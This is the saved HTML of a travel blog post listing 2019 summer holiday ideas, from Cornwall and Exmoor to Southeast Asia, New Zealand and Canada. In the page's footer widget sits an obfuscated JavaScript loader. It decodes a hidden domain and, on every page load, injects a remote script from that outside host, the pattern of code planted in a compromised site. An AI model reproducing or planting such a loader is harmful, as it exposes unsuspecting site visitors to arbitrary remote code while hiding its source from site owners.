      <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-950" src="http://euromovements.info/wp-content/uploads/2019/01/Coast-of-North-Cornwall.jpeg" alt="" width="300" height="300" srcset="https://euromovements.info/wp-content/uploads/2019/01/Coast-of-North-Cornwall.jpeg 300w, https://euromovements.info/wp-content/uploads/2019/01/Coast-of-North-Cornwall-150x150.jpeg 150w, https://euromovements.info/wp-content/uploads/2019/01/Coast-of-North-Cornwall-230x230.jpeg 230w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;"><a href="https://tredarrup.com/">Source</a></p>
<p><span style="font-weight: 400;">Now that 2019 is here and the summer is on it’s way, you might start wondering what to do and where to go for your summer holidays. There are so many great options when it comes to destinations for getaways for both couples and families alike, it just depends what you want to do. If you aren’t sure where to start though, check out this great list of top destinations for you to check out for 2019. </span></p>
<h2><b>Your Own Backyard</b></h2>
<p><span style="font-weight: 400;">Travelling around your own country can be hugely rewarding and allow you to experience things and places you never knew were a part of your country. The UK is awash with amazing counties that are just waiting to be discovered, along with unique experiences such as </span><a href="https://www.adrenalinquarry.co.uk/coasteering-cornwall/"><span style="font-weight: 400;">coasteering in Cornwall from Adrenalin Quarry</span></a><span style="font-weight: 400;">. If you’re a thrillseeker, this is the kind of activity you’re looking for in one of the UK’s most beautiful regions. If you want something a bit quieter though, why not check out the beautiful Exmoor National Park in Somerset and North Devon for all your hiking, relaxing and exploring desires. </span></p>
<h2><b>Something Exotic</b></h2>
<p><span style="font-weight: 400;">Another great idea if you’re already planning your 2019 summer vacation is to head out somewhere a bit more exotic. With numerous places within easy flying distance of the UK such as Morocco, Tunisia, Italy, Greece and Turkey, there are loads of affordable and enjoyable travel ideas that are accessible and enjoyable. </span></p>
<h2><b>Further Afield</b></h2>
<p><span style="font-weight: 400;">If you’re looking for a long haul journey with flair, consider checking out the likes of Indonesia, Thailand or Vietnam &#8211; all hugely popular right now with both young backpackers and older luxury seekers. If that doesn’t float your boat, consider taking a very long haul flight all the way to the other side of the planet to visit New Zealand &#8211; a country full of beaches, mountains and stunningly epic scenery that will keep you enthralled and awe-struck for weeks on end!</span></p>
<h2><b>Best In The West</b></h2>
<p><span style="font-weight: 400;">If you love the outdoors and you want to try something new, consider a trip to Canada. With so many different areas to choose from, the only issue you will have is deciding which part to explore. The west is awash with mountainous coastlines, prairies with unique highlights, badlands and historic sites while the east is focused a bit more on culture, cosmopolitan life and Canada’s vivid and varied history. </span></p>
<p><span style="font-weight: 400;">So if you want to explore somewhere new this year, even if it’s your own backyard, you don’t have to look far to find an epic adventure that will have you breathless and in awe throughout the trip. Enjoy!</span></p>
<div class="extra-hatom-entry-title"><span class="entry-title">Top Ideas For Summer Holidays In 2019</span></div>   </div>

         <div class="tags">
         Tagged on: <a href="https://euromovements.info/tag/adventure" rel="tag">adventure</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://euromovements.info/tag/cornwall" rel="tag">cornwall</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://euromovements.info/tag/holiday-ideas" rel="tag">holiday ideas</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://euromovements.info/tag/summer" rel="tag">summer</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://euromovements.info/tag/travelling" rel="tag">travelling</a>      </div>
   </article>
						
      <ul class="default-wp-page clearfix">
         <li class="previous"><a href="https://euromovements.info/why-more-brits-should-holiday-at-home" rel="prev"><span class="meta-nav">&larr;</span> Why More Brits Should Holiday at Home</a></li>
         <li class="next"><a href="https://euromovements.info/great-stag-party-ideas" rel="next">Great Stag Party Ideas <span class="meta-nav">&rarr;</span></a></li>
      </ul>
   
						
						
															</div>
							</div>

			
<div id="secondary" class="sidebar">
   <section id="search-2" class="widget widget_search">
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Popular Articles</h3>
	<ul>
		<li><a href="https://euromovements.info/why-do-i-love-to-share-photos-on-social-media"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png 150w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-230x230.png 230w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-330x330.png 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Why Do I Love To Share Photos On Social Media?</span></a></li>
		<li><a href="https://euromovements.info/why-volunteer-trips-are-good-for-you"><span class="rpwwt-post-title">Why Volunteer Trips Are Good For You</span></a></li>
		<li><a href="https://euromovements.info/exploring-europe-a-journey-through-culture-cuisine-and-unexpected-adventures"><span class="rpwwt-post-title">Exploring Europe: A Journey Through Culture, Cuisine, and Unexpected Adventures</span></a></li>
		<li><a href="https://euromovements.info/coffees-to-try-before-you-die"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Coffees To Try Before You Die</span></a></li>
		<li><a href="https://euromovements.info/great-reasons-to-visit-nepal"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Reasons To Visit Nepal</span></a></li>
		<li><a href="https://euromovements.info/5-reasons-youll-love-cold-coffee"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">5 Reasons You&#8217;ll Love Cold Coffee</span></a></li>
		<li><a href="https://euromovements.info/3-reasons-to-ski-in-japan-this-christmas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">3 Reasons To Ski In Japan This Christmas</span></a></li>
		<li><a href="https://euromovements.info/3-exciting-amusement-spots-in-disney-world"><span class="rpwwt-post-title">3 Exciting Amusement Spots in Disney World</span></a></li>
		<li><a href="https://euromovements.info/stay-in-europe-or-head-further-afield-this-winter"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2013/09/europe2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Stay in Europe or Head Further Afield This Winter?</span></a></li>
		<li><a href="https://euromovements.info/great-stag-party-ideas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10.jpg 300w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-230x230.jpg 230w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Stag Party Ideas</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://euromovements.info/category/bagpack">Bagpack</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://euromovements.info/category/tips">Tips</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://euromovements.info/category/tours">Tours</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://euromovements.info/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://euromovements.info/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Trending Topics</h3><div class="tagcloud"><a href="https://euromovements.info/tag/adventure" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 11.876923076923pt;" aria-label="adventure (2 items)">adventure</a>
<a href="https://euromovements.info/tag/architecture" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="Architecture (3 items)">Architecture</a>
<a href="https://euromovements.info/tag/athens" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="athens (2 items)">athens</a>
<a href="https://euromovements.info/tag/attraction" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="attraction (2 items)">attraction</a>
<a href="https://euromovements.info/tag/barcelona" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 11.876923076923pt;" aria-label="Barcelona (2 items)">Barcelona</a>
<a href="https://euromovements.info/tag/beaches" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 14.461538461538pt;" aria-label="Beaches (3 items)">Beaches</a>
<a href="https://euromovements.info/tag/canary-islands" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 11.876923076923pt;" aria-label="canary islands (2 items)">canary islands</a>
<a href="https://euromovements.info/tag/children" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="children (2 items)">children</a>
<a href="https://euromovements.info/tag/cruise" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="cruise (2 items)">cruise</a>
<a href="https://euromovements.info/tag/destination" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;" aria-label="destination (1 item)">destination</a>
<a href="https://euromovements.info/tag/destinations" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 16.615384615385pt;" aria-label="Destinations (4 items)">Destinations</a>
<a href="https://euromovements.info/tag/england" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 11.876923076923pt;" aria-label="england (2 items)">england</a>
<a href="https://euromovements.info/tag/europe" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 22pt;" aria-label="Europe (8 items)">Europe</a>
<a href="https://euromovements.info/tag/family-outing" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 8pt;" aria-label="family outing (1 item)">family outing</a>
<a href="https://euromovements.info/tag/family-travel" class="tag-cloud-link tag-link-77 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="family travel (2 items)">family travel</a>
<a href="https://euromovements.info/tag/fishing-trips" class="tag-cloud-link tag-link-211 tag-link-position-16" style="font-size: 8pt;" aria-label="fishing trips (1 item)">fishing trips</a>
<a href="https://euromovements.info/tag/france" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="France (2 items)">France</a>
<a href="https://euromovements.info/tag/getaway" class="tag-cloud-link tag-link-155 tag-link-position-18" style="font-size: 8pt;" aria-label="getaway (1 item)">getaway</a>
<a href="https://euromovements.info/tag/harbor" class="tag-cloud-link tag-link-147 tag-link-position-19" style="font-size: 8pt;" aria-label="Harbor (1 item)">Harbor</a>
<a href="https://euromovements.info/tag/hawaii" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 11.876923076923pt;" aria-label="Hawaii (2 items)">Hawaii</a>
<a href="https://euromovements.info/tag/holiday-ideas" class="tag-cloud-link tag-link-216 tag-link-position-21" style="font-size: 8pt;" aria-label="holiday ideas (1 item)">holiday ideas</a>
<a href="https://euromovements.info/tag/holidays" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 11.876923076923pt;" aria-label="holidays (2 items)">holidays</a>
<a href="https://euromovements.info/tag/italy" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 14.461538461538pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://euromovements.info/tag/london" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="London (2 items)">London</a>
<a href="https://euromovements.info/tag/must-go-places" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 8pt;" aria-label="must go places (1 item)">must go places</a>
<a href="https://euromovements.info/tag/northern-lights" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 11.876923076923pt;" aria-label="Northern Lights (2 items)">Northern Lights</a>
<a href="https://euromovements.info/tag/norway" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="norway (3 items)">norway</a>
<a href="https://euromovements.info/tag/obscure" class="tag-cloud-link tag-link-145 tag-link-position-28" style="font-size: 8pt;" aria-label="obscure (1 item)">obscure</a>
<a href="https://euromovements.info/tag/paris" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 11.876923076923pt;" aria-label="Paris (2 items)">Paris</a>
<a href="https://euromovements.info/tag/rugby-trips" class="tag-cloud-link tag-link-212 tag-link-position-30" style="font-size: 8pt;" aria-label="rugby trips (1 item)">rugby trips</a>
<a href="https://euromovements.info/tag/spain" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 19.846153846154pt;" aria-label="Spain (6 items)">Spain</a>
<a href="https://euromovements.info/tag/sydney" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 8pt;" aria-label="Sydney (1 item)">Sydney</a>
<a href="https://euromovements.info/tag/tenerife" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="tenerife (2 items)">tenerife</a>
<a href="https://euromovements.info/tag/toddlers" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 8pt;" aria-label="toddlers (1 item)">toddlers</a>
<a href="https://euromovements.info/tag/tour" class="tag-cloud-link tag-link-20 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="Tour (2 items)">Tour</a>
<a href="https://euromovements.info/tag/tourist-attraction" class="tag-cloud-link tag-link-151 tag-link-position-36" style="font-size: 8pt;" aria-label="tourist attraction (1 item)">tourist attraction</a>
<a href="https://euromovements.info/tag/tourist-destination" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8pt;" aria-label="tourist destination (1 item)">tourist destination</a>
<a href="https://euromovements.info/tag/tourist-spot" class="tag-cloud-link tag-link-150 tag-link-position-38" style="font-size: 8pt;" aria-label="tourist spot (1 item)">tourist spot</a>
<a href="https://euromovements.info/tag/tours" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 8pt;" aria-label="tours (1 item)">tours</a>
<a href="https://euromovements.info/tag/transport" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 14.461538461538pt;" aria-label="transport (3 items)">transport</a>
<a href="https://euromovements.info/tag/travel-2" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 16.615384615385pt;" aria-label="travel (4 items)">travel</a>
<a href="https://euromovements.info/tag/travel-tips" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="Travel tips (2 items)">Travel tips</a>
<a href="https://euromovements.info/tag/turkey" class="tag-cloud-link tag-link-7 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="Turkey (3 items)">Turkey</a>
<a href="https://euromovements.info/tag/uk" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 8pt;" aria-label="UK (1 item)">UK</a>
<a href="https://euromovements.info/tag/usa" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="usa (2 items)">usa</a></div>
</section></div>
		</div><!-- .inner-wrap -->
	</div><!-- .single-page -->

	      </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            
<div class="footer-widgets-wrapper">
   <div class="footer-widgets-area clearfix">
      <div class="footer-box tg-one-fourth tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-column-even">
               </div>
      <div class="footer-box tg-one-fourth tg-after-two-blocks-clearfix tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-one-fourth-last tg-column-even">
         <section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></section><section id="block-2" class="widget widget_block"><!-- c6126485d5b34b78e18a301489498cf9 --></section>      </div>
   </div>
</div>
            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2026 <a href="https://euromovements.info/" title="Euro Movements" ><span>Euro Movements</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>               </div>

               <div class="footer-nav">
               <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://euromovements.info/contact">Contact Us</a></li>
</ul></div>               </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://euromovements.info/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/euromovements.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/theme-custom.js?ver=6.8.2" id="ample-custom-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/navigation.js?ver=6.8.2" id="ample-navigation-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.8.2" id="ample-skip-link-focus-fix-js"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://euromovements.info/top-ideas-for-summer-holidays-in-2019 -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/euromovements-info/top-ideas-for-summer-holidays-in-2019.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 16th, 2026 @ 12:38 pm UTC -->
<!-- Cache File Generated In:       0.32139 seconds -->

<!-- Cache File Expires On:         Jan 23rd, 2026 @ 12:38 pm UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 23rd, 2026 @ 12:38 pm UTC -->

<!-- Loaded via Cache On:    Jan 22nd, 2026 @ 8:49 am UTC -->
<!-- Loaded via Cache In:    0.00382 seconds -->